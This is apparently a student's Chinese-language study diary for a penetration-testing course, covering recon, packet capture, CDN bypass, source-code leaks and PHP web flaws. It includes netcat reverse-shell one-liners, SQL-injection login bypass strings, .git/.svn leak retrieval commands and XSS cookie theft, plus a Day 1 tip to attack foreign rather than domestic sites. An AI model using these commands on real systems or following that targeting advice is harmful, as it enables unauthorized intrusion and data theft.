渗透测试学习之路

已经决定了准备暑假看看去找个实习,对于web手来说,渗透肯定是必不可少的,所以从现在开始,也要抓紧时间去好好学下渗透的相关知识了。

1、第1天:基础入门-操作系统&名词&文件下载&反弹SHELL&防火墙绕过

一些参考的资料工具网站

渗透常见术语https://www.cnblogs.com/sunny11/p/13583083.html

菱角社区:https://forum.ywhack.com/bountytips.php?download

反弹shell:https://forum.ywhack.com/reverse-shell/

常见命令:https://blog.csdn.net/weixin_43303273/article/details/83029138



1、内网与外网的区别

外网就是正常我们使用的服务器那种的,我们可以直接通过ip地址去访问,而内网则是在一小范围中使用的,无法直接通过其ip地址去直接找到,这个时候我们只能通过建立通道或者端口指定从而去指定到我们需要访问的内网,就比如虚拟机的ip,就相当于一个内网地址。

2、出网和进网

Windows的防火墙对于出网限制很少,而对于进网则有着很大的限制。

所以在一般情况下,我们使用带有防火墙的主机去将cmd权限发出,使用没有防火墙的主机去连接,防火墙这样就不会起到阻拦的作用了。

3、反弹shell

Windows:nc -e cmd ip port

Linux: nc -e /bin/bash ip port

内网可以连接外网,外网无法去连接内网。

4、实战

①将cmd上传至目标服务器

②将cmd权限发出,并使用外网主机接受

③拿到权限,从而去完成渗透

例子:Pikachu靶场的攻破

1、信息收集,寻找目标

这边给个小建议,别打国内的,最好国外的

2、判断是否有攻击利用的条件

(实在是现在找不到了,大部分已经都完全修复了)

3、最后就是远程下载nc,并将shell发出去,这样就拿到了权限。

2、第2天:基础入门-Web应用&架构搭建&漏洞&HTTP数据包&代理服务器

1、网站的开发

这里也就是一些基础的web知识了,学会去购买服务器,域名等,并且以此去搭建一个自己的博客项目,这样也能去更好的理解一下网站的结构等相关知识。在这里就不过多的去讲解了,这都可以自己跟着网上的资料去学习的。



2、web应用框架

理解不同WEB应用组成角色功能架构:

开发语言,程序源码,中间件容器,数据库类型,服务器操作系统,第三方软件等。



3、代理以及抓包

可以使用bp去实现抓到请求包,并且去修改从而达到我们想要的效果。

然后就是可以根据响应包的状态码去判断状态。

4、代理购买的作用

在网上去购买代理,就可以实现每次点击网站使用的就是不同的ip地址,这样就能去防止自身的ip被拉入黑名单后无法访问的问题。购买代理就像是在主机和被访问服务器之间新增了一个代理服务器,由这个服务器把你的请求拦截并由它发出,最后接收到的返回包也由它经手返回

第3天:基础入门-抓包&封包&协议&APP&小程序&PC应&WEB应用

1、重点总结

①为什么要抓包? -抓包应用的资产信息进行安全测试

②抓包的对象有哪些? -小程序,APP,桌面应用等

③抓包协议区别工具? -有部分应用不走HTTP/S,需要用到全局协议抓包

④封包和抓包不同之处? -零散整体的区别,封包能精确到每一个操作的数据包。

2、手机APP、小程序的抓包

使用bp,Charles去抓包,小程序的话不方便使用bp,使用Charles更加方便。

bp抓包能够精准定位到每一次数据包的发送。

3、全局协议抓包

可以去使用科来或者wireshark去抓包,直接对全局进行抓包,并不只局限于HTTP数据包,可以更方便的用于对一些应用的抓包。

4、封包

这里就可以去使用一个封包监听工具,可以去监听某个进程的数据包并且进行封包,封包的话就是可以将某种行为包装成一个数据包,我们就可以重新去发送这个数据包去重复某种行为,更加精确。这就很方便于对于游戏外挂相关的制作。

5、相关软件的介绍

1 | #参考点: Fiddder: 是一个http协议调试代理工具,它能够记录并检查所有你的电脑和互联网之间的http通讯,设置断点,查看所有的"进出"Fiddler的数据(指cookie,html,j3,css等文件)。Fiddler要比其他的网络调试器要更加简单,因为它不仅仅暴露ttp通讯还提供了一个用户友好的格式。 |

第4天:基础入门-30余种加密编码进制&Web&数据库&系统&代码&参数值

今天讲的这个就是属于很基础的一部分了,都是相关加密解密的,作为一个ctf选手这方面了解的也算挺多的,所以也就不过多去讲解了。

1、文件加密

通过各种语言自身的加密方式,对源代码进行加密,从而达到数据保护的功能。

dll加密、php加密、SQL加密、jar加密

2、对编码的观察

需要去熟悉一些加解密的相应特征,并且要求能够在碰见一些加密后的数据后能够去判断出加密方法并且对之进行解密。

3、总结

其实CTF中这些就是主要考点,各种像base系列,aes,md5等各种形式的加解密,这种都能够在网上去搜到相关的加解密方案的。

第5天:基础入门-资产架构&端口&应用&CDN&WAF&站库分离&负载均衡

1、CDN和负载均衡

CDN是购买结点,从而去达到工具服务器的作用,从而可以加速访问国外网站的作用,并且可以在被攻打时无法找到真正的网站服务器。

负载均衡时自身使用多台服务器,在访问的时候去随机访问一台服务器,从而也能起到防止渗透的作用。

2、web安全问题

目录站点

端口站点

ip站点

服务器站点

站点插件

3、番外安全问题

域名注册商

服务器厂商

管理人员安全

4、一些阻碍

站库分离

CDN加速服务

负载均衡服务

WAF应用防火墙

主机防护防火墙

5、总结

1 | CDN(Content Delivery Network)是一种分布式网络架构,旨在提供高性能、可扩展的内容传输和交付服务。CDN |

1 | 负载均衡(LoadBalancing)是一种在计算机网络中分配工作负载的方法,通过将请求均匀地分发到多个服务器或资源上,以提高系统的性能、可靠性和可扩展性。 |

第6天:信息打点-Web架构篇&域名&语言&中间件&数据库&系统&源码获取

知识点:

1、打点-Web架构-语言&中间件&数据库&系统等

2、打点-Web源码-CMS开源&闭源售卖&自主研发等

3、打点-Web源码获取-泄露安全&资源监控&其他

4、打点-Web域名-子域名&反查域名&旁注等

信息点:

基础信息,系统信息,应用信息,防护信息,人员信息,其他信息等

技术点:

CMS识别,端口扫描,CDN绕过,源码获取,子域名查询,WAF识别,负载均衡识别等

第7天:信息打点-资产泄漏&CMS识别&Git监控&SVN&DS_Store&备份

知识点:

1、CMS指纹识别源码获取方式

2、习惯&配置&特性等获取方式

3、托管资产平台资源搜索监控

详细点:

参考:https://www.secpulse.com/archives/124398.html

源码泄漏原因:

1、从源码本身的特性入口

2、从管理员不好的习惯入口

3、从管理员不好的配置入口

4、从管理员不好的意识入口

5、从管理员资源信息搜集入口

源码泄漏集合:

composer.]son

git源码泄露

svn源码泄露

hg源码泄漏

网站备份压缩文件

WEB-INF/web.m1泄露

DS Store文件泄露

SWP文件泄露

CVS泄露

Bzr泄露

GitHub源码泄漏

演示案例:

直接获取-CMS识别-云悉指纹识别平台

(yunsee.cn 在线指纹识别平台)

习惯不好备份文件-某黑阔博客源码泄漏

(网站管理员将网站备份到网站目录下造成源码泄露)

配置不当-GIT泄漏某程序员博客源码泄漏

参考链接:https://codeleading.com/article/54926468941/

利用工具:https://github/lijiejie/GitHack

当在一个空目录执行 git init 时,Git 会创建一个 .git 目录。 这个目录包含所有的 Git 存储和操作的对象。 如果想备份或复制一个版本库,只需把这个目录拷贝至另一处就可以了

比如某个网站存在.git文件泄露,可以:

利用方式:

github上的githack可以把整个.git备份的文件下载下来。它能解析 .git/index 文件,并找到工程中所有的:文件名和文件 sha1,然后去 .git/objects/ 文件夹下下载对应的文件,通过 zlib 解压文件,按原始的目录结构写入源代码

配置不当-SVN泄漏-某国外小伙子源码泄漏

SVN 是 Subversion 的简称,是一个开放源代码的版本控制系统,相较于 RCS、CVS,它采用了分支管理系统,它的设计目标就是取代 CVS。互联网上很多版本控制服务已从 CVS 迁移到 Subversion。

很多网站都使用了 svn 版本控制系统,和使用 git 版本控制器类似,很多开发者网站安全意识不足,代码放到生产坏境中后,没有清理 svn 的一些信息,导致 svn 残留,因此攻击者可以使用工具 dvcs-ripper 下载网站源码。

当可以访问到/.svn/entries的时候,就证明存在了。

比如乌云曾经爆出的某个网站:

http://data.5i5j.com/sitemetrics/.svn/entries

利用工具 https://github.com/kost/dvcs-ripper

工具命令 rip-svn.pl -v -u http://www.localhost.test/.svn/

配置不当-DS Store泄漏-某开发Mac源码泄漏

.DS_Store 文件 MAC 系统是用来存储这个文件夹的显示属性的:比如文件图标的摆放位置。如果用户删除以后的副作用就是这些信息的失去。

这些文件本来是给 Finder 使用的,但它们被设想作为一种更通用的有关显示设置的元数据存储,诸如图标位置和视图设置。 当你需要把代码上传的时候,安全正确的操作应该把 .DS_Store 文件删除才正确。通过.DS_Store可以知道这个目录里所有的文件名称。

当访问/.ds_store可以访问的到,就证明存在。例如:

http://www.baidu.com/.ds_store

工具:https://github.com/lijiejie/ds_store_exp

使用方式:

python ds_store_exp.py http://www.example.com/.DS_Store

PHP特性-composer.json泄漏-某直接搭建源码泄漏

例如:http://57.128.195.180/composer.json

下载配合-WEB-INF泄露-RoarCTF-2019-EasyJava

解题思路:访问靶场通过控制filename来任意文件下载

因为WEB-INF会存储配置文件,所以构造filename=WEB-INF/web.xml,此文件会记录源码的结构

访问文件内容,并构造文件名下载

最后通过反编译出flag

资源监控-GITHUB泄漏-语法搜索&关键字搜索&社工

通过github和google hack语法搜索相关信息

相关利用项目:cMs识别:https://www.yunsee.cn/ 备份:敏感目录文件扫描 -7 kbscan-WebPathBrute

CVS:https://github.com/kost/dvcs-ripper

GIT:https://github.com/lijiejie/GitHack

SVN:https://github.com/callmefeifei/SvnHack_DS

Store:https://github.com/lijiejie/ds_stor_exp

GITHUB资源搜索:

in:name test #仓库标题搜索含有关键字

in:descripton test #仓库描述搜索含有关键字

in:readme test #Readme文件搜素含有关键字

stars:>3000 test #stars数量大于3000的搜索关键字

第8天 信息打点-系统篇&端口扫描&CDN服务&负载均衡&WAF防火墙

知识点:

1、获取网络信息-服务厂商&网络架构

2、获取服务信息-应用协议&内网资产

3、获取阻碍信息-CDN&WAF&负载&防火墙

详细点:

CDN服务,WAF防火墙,负载均衡,防火墙阻碍

演示案例:

1、网络信息获取-服务厂商&网络架构

通过域名信息查询获取 IP、云服务厂商、域名出售厂商、注册者邮箱等信息(可以使用威胁情报平台)

2、服务信息获取-协议应用&内网资产

旁注:查询同一服务器下的不同WEB应用

C段:查询同一网段下,不同服务器部署的不同WEB应用

nmap target -Pn -osscan-limit -sV

1 | -Pn:不检测主机存活 -osscan-limit:扫操作系统 |

3、阻碍信息获取-CDN&WAF&负载&防火墙

超级ping:CDN服务识别(全国个地去ping目标地址,看访问的IP地址是否不同)

wafw00f识别waf、看图识别

4、ldb识别负载均衡

使用工具去检测负载均衡是否存在

1 | #相关利用项目: |

第9天 信息打点-CDN烧过篇&漏洞回链8接口探针&全网扫指&反向件

1 | 知识点: |

CDN 是构建在数据网络上的一种分布式的内容分发网。 CDN的作用是采用流媒体服务器集群技术,克服单机系统输出带宽及并发能力不足的缺点,可极大提升系统支持的并发流数目,减少或避免单点失效带来的不良影响。

#前置知识

1.传统访问:用户访问域名->解析服务器IP->访问目标主机

2.普通CDN:用户访问域名->CDN节点->真实服务器IP->访问目标主机

3.带WAF的CDN:用户访问域名->CDN节点(WAF)->真实服务器IP->访问目标主机

CDN的使用:在阿里云平台上去进行按每一步配置即可。

#判定标准:

nslookup,各地ping(出现多个IP即启用CDN服务)

#参考知识:

https://zhuanlan.zhihu.com/p/33440472

https://www.cnblogs.com/blacksunny/p/5771827.html

子域名,去掉www,邮件服务器,国外访问,证书查询,APP抓包

黑暗空间引擎(yofo),通过漏洞或泄露获取,扫全网,以量打量,第三方接口查询等

1 | 演示案例: |

1 | #参考知识: |

第10天 信息打点-APP&小程序篇&抓包封包&XP框架&反编译&资产提取

1 | #### 知识点: |

1 | #### 演示案例: |

APP-内在提取-ApplnfoScanner

一款适用于以HW行动/红队/渗透测试团队为场景的移动端(Android、iOS、WEB、H5、静态网站)信息收集扫描工具,可以帮助渗透测试工程师、攻击队成员、红队成员快速收集到移动端或者静态WEB站点中关键的资产信息并提供基本的信息输出,如:Title、Domain、CDN、指纹信息、状态信息等。

APP-内在搜索-反编译载入IDEA

- APP-资源提取-安装泡&资源文件

使用安卓修改大师导入apk文件,可对域名资源进行收集

还可使用IDEA对反编译出的项目进行资源收集

- APP-框架使用-Xposed&JustTrustMe

某些apk存在加壳的情况,会扫描失败,可以通过工具判断apk是否加壳

可通过安装xp框架的方式进行脱壳处理

小程序-微信-电脑版登录启动抓包分析

1 | APP安卓入手 |



第11天信息打点-红队工具篇&Fofa&Quake&Kunyu&Suize水泽&Ar灯塔

知识点:

1、网络空间四大引擎-Fofa&Quake&shodan&2 oomeye I

2、自动化信息收集项目-ARL灯塔&Suize水泽s Kunyui坤舆

3、单点功能信息收集项目-企查:子域名指纹识别:社工信息

1 | ##黑暗引擎: |

1 | 1、演示案例:网络空间-Fofa&Quake&Shodan&Zoomeye |

第12天:PHP开发-个人博客项目_文章功能显示_数据库操作_数据接受

接下来几天就都是PHP相关的知识,但是由于现在的社会环境,PHP语言的逐渐淘汰,所以PHP的相关笔记就粗略大概过一遍。

首先ctf中注意的是php中的单双引号的区别,单引号不解析变量,双引号能够解析变量

知识点:

1、PHP入门-语法&提交等

2、MsQL入门-数据库操作

3、HTML+CS5入门-样式编排

演示案例:

小迪博客文章阅读功能初步实现

实现功能:

前端文章导航,点入内容显示,更改I♪显示不同内容

实现步骤:

1、前端页面显示编写-HTML&CSS

HTML 是一种用于创建网页的标记语言,全称为超文本标记语言。使用html构造显示前端文章导航站点。

2、数据库文章数据导入-MySQL工操作

首先配置数据库连接–验证数据库配置–定义数据查询到的变量并赋值–连接具体表–执行具体字段显示

每次查询数据时都需要执行核查数据库配置的语句所以可以把数据库连接配置写成配置文件

3、PHP操作MYSQL编写-PHP变量提交

要实现提交一个参数传到数据库中查询,需要先通过GET获取提交的参数,然后通过数据库语法(where id = ?)指定查询内容(此处因为没有对传入的参数进行限制就导致了sql注入,例如where id=1 union select name from admin)

除了使用GET传参外,还可以使用PSOT和REQUEST传参,这样就是sql注入中的get方式和post方式注入

1 | 组件: |

第13天 PHP开发个人博客项目8&文件操作类&编辑器&上传下载删除读写

知识点:

1、文件操作类代码编写

2、文件上传&下载&删除

3、文件内容&读取&写入

4、第三方编辑器引用实例

演示案例:小迪博客-文件操作&上传&下载&删除&读取&写入等

#文件上传类:-任意文件上传

1、代码自主写

2、外部编辑器源码引用

3、开发框架引用

#文件下载类:-任意文件下载

1、直连URL访问

2、传参头部修改

1 | 直连下载会暴露文件存储路径,如果服务器端的文件存储路径包含敏感信息,建议使用 PHP 内置的 readfile()函数来直接输出文件内容,以避免泄露敏感信息。同时,可以设置响应头信息中的 Content-Disposition 属性为inline,使浏览器将文件直接显示在页面中,而不是下载到本地。 |

#文件删除类-任意文件删除1、文件删除

2、文件夹删除

删除文件使用unlink()函数,删除文件夹使用rmdir()函数。

#文件内容操作类-任意文件读取&写入

1、文件读取

2、文件写入

文件包含漏洞

1、本地文件包含

2、远程文件包含

web漏洞核心

1、可控变量

2、特定函数

第14天 PHP开发-个人博客项目8输入输出类&留言板8访问IP&UA头来源

知识点:

1、PHP-全局变量_SERVER

利用全局变量可以查看服务器和执行环境信息

1 | 一些PHP中的全局变量 |

例如获取并返回访问者UA头信息,若此时功能点有获取并展示UA的功能,可以尝试进行抓包修改ua头为js代码,此时就造成了xss注入。

(任何将你所输入的展示在页面中的,都可能会存在xss的相关漏洞)、

2、MYSQL-插入语法INSERT

3、输入输出-XSS&反射&存储

输入框输入js语句(例如:)会导致浏览器在显示时会将语句执行,从而弹窗的操作(XSS反射)

留言板输入js语句后,因为留言板的功能会将语句保存并展示,就造成了语句存储在了数据库中就导致了xss存储型注入,利用存储型注入可以获取用户cookie。

4、安全问题-XSS跨站&CSRF等

全局变量$_SERVER中有// $_SERVER[‘HTTP_REFERER’] //链接到当前页面的前一页面的 URL 地址。使用这一变量可以获取访问该链接前的上一个链接地址,在预防CSRF(跨站脚本注入)中可以起到验证跳转地址是否为恶意地址,起到防范作用。

1 | CSRF: |

演示案例:

小迪博客输入输出&留言板&访问获取

通过输入输出、留言板实现xss反射型和存储型注入

墨者靶场-IP地址伪造来源&来源页伪造

通过burp抓包修改refer字段绕过网页的访问限制(来源页伪造)

网站存在IP地址限制访问,通过抓包修改来源IP实现绕过

只有当代码中获取IP为$_SERVER[“HTTP_X_FORWORDED_FOR”]时才可通过抓包改包实现绕过,其他的获取ip的方法可能无法

1 | 拓展: |

第15天 PHP开发-个人博客项目&登录验证&Cookie&Session&验证码安全

知识点:

1、后台验证-登录用户逻辑安全

2、后台验证-COOKIE&SESSION

3、后台验证-验证码&万能密码等

万能密码:判断是否登录成功是看将提交的用户密码带入数据库进行查询后是否返回数据或返回行数是否对应。

因为出巡过程中是将参数带入到数据库查询,select * from data where username=‘admin’ and pass=‘pass’

此时构造用户名为 ’ or 1=1 # 带入到数据库中查询就为 select * from data where username=’ ’ or 1=1 # and pass=‘pass’

此时假 或 真 为真 后面的语句通过#注释,即可绕过登录判定

验证码安全:验证码不失效,可通过burp抓包再不修改验证码的情况下进行密码替换。

登录验证的流程:

1、发送登录请求帐号密码

2、接受帐号密码

3、判断帐号密码的准确性

正确成功登录->跳转成功页面

错误失败登录->重新登录

HTTP是无状态的协议,所以为了记录身份状态信息会使用cookie和session来存储。

后台管理系统有多个文件页面,为了方便验证,一般会选用cookie或session进行验证

cookie:身份验证存储到客户端浏览器内

cookie安全:cookie修改 伪造 盗取

session:身份验证存储到服务端服务器内

session安全:劫持

1 | Cookie 和 Session 是两种常见的 Web 应用程序状态管理机制,用于在客户端和服务器端之间保存用户数据并实现用户身份认证。它们的不同点如下: |

演示案例

小迪博客-后台登录&COOKIE&SESSION

本地靶场-某CMS后台登录验证COOKIE脆弱

burp抓包修改cookie信息绕过

1 | 补充: |

第16天 PHP开发-个人博客项目&JS-Ajax&前端逻辑&购物&登录&上传

知识点

1、Js前端验证-文件上传

对上传文件的后缀名进行验证,符合要求的才能上传,可以通过PHP或者JS代码实现。

两种去验证的区别:

PHP验证的代码看不到只能黑盒测试

JS验证的代码的可以看到的白盒测试

JS禁用可以绕过前端验证

2、Js-Ajax传递-登录-状态

js ajax 请求->返回->读取返回的数据->JS ajax代码进行解析->结果

php 请求->返回->返回结果(服务器不会理会你自慰)

Ajax接收infocode参数判断是否验证成功。可通过burp抓包修改参数绕过登录验证。

3、JS-Ajax传递-购物-参数

演示案例

1、文件上传-类型-过滤

设计:通过JavaScript进行文件后缀筛选验证

2、状态回显-登录-状态码

设计:通过Ajax传递数据进行用户登录验证

3、参数修改-购物一参数修改

设计:通过Ajax传递数据进行购物验证

设计1:商品价格以前端设置价格为准,数据接收价格后运算

通过修改前端传递的价格和数量绕过

设计2:商品价格以数据库对应价格为准,数据接收价格后运算

虽然价格取自数据库,但是判断还是由JS代码判断,修改价格仍可绕过

设计3:商品价格以数据库对应价格为准,数据只接受数量后运算

此时判断之前也会从数据库取价格,但是因为数量是由js传递的,修改数量换成小数或者负数可以实现绕过

设计4:商品价格以数据库对应价格为准,数据只接受数量后做过滤运算

第17天 PHP开发-个人博客项目&TP框架&路由访问&安全写法&历史漏洞

知识点:

1、基于TP框架入门安装搭建使用

2、基于TP框架内置安全写法评估

3、基于TP框架实例源码安全性评估

演示案例

- 入门-简单了解-安装&调试&入口&配置

- 使用-路由访问控制器&对象&函数&参数

- 安全-SQL注入-不安全写法对比官方写法

- 安全-RCE执行-历史安全漏洞对比框架版本

- 实例-CMS源码-EyouCMS&Fastadmin&YFCMF

#安全-$QL注入-不安全写法对比官方写法

1、参数过滤

2、内置过滤

#安全-RCE执行-历史安全漏洞对比框架版本

1、框架版本漏洞

2、框架写法安全

3、黑盒白盒看版本

#实例-CMS:源码-EyouCMS&Fastadmin&YFCMF

1 | AdminLTE后台管理系统 |

https://github.com/Mochazz/ThinkPHP-Vuln thinkphp框架的所有漏洞整合

https://www.cnblogs.com/lingzhisec/p/15728886.html 更全面更新的讲解了thinkphp的各种漏洞

ThinkPHP5.0在没有启用路由的情况下典型的URL访问规侧是:

http://serverName/index.php(或者其它应用入口文件)/模块/控制器/操作/[参数名/]

thinkphp接收变量的写法

input(‘?get.id’);

input(‘?post.name’);通过thinkphp内置的写法可以过滤注入语句。(内置过滤)

thinkphp查询数据库语法

Db::table(‘think user’)->where(‘status’,1)->select();(即使数据接收没有过滤,带入数据库查询的时候仍进行过滤,内置过滤)

appplicaton/config.php配置文件中含有app_debug和app_trace两个字段,开启用来调试验证。

1 | 用到TP框架找漏洞 |

第18天:WEB攻防-ASP安全&MDB下载植入&IIS短文件名&写权限&解析

这个知识点其实差不多现在也可以直接跳过了,在现在这个时候已经很少有人去使用asp搭建网站了,主流的还得是java、python什么的,甚至php可能都比asp会更多了。

知识点

1、ASP环境搭建组合

2、ASP-数据库下载&植入

3、IIS-短文件&解析&写权限

WEB安全攻防:

1、Weo源码

2、开发语言

3、中间件平台

4、数据库类型

4、第三方插件或软件

演示案例:

